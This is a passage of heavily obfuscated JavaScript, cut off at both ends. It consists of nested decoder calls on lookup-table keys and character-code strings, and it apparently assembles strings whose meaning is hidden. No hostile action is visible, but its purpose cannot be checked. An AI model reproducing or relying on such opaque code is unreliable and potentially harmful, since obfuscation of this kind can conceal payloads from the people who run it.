x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0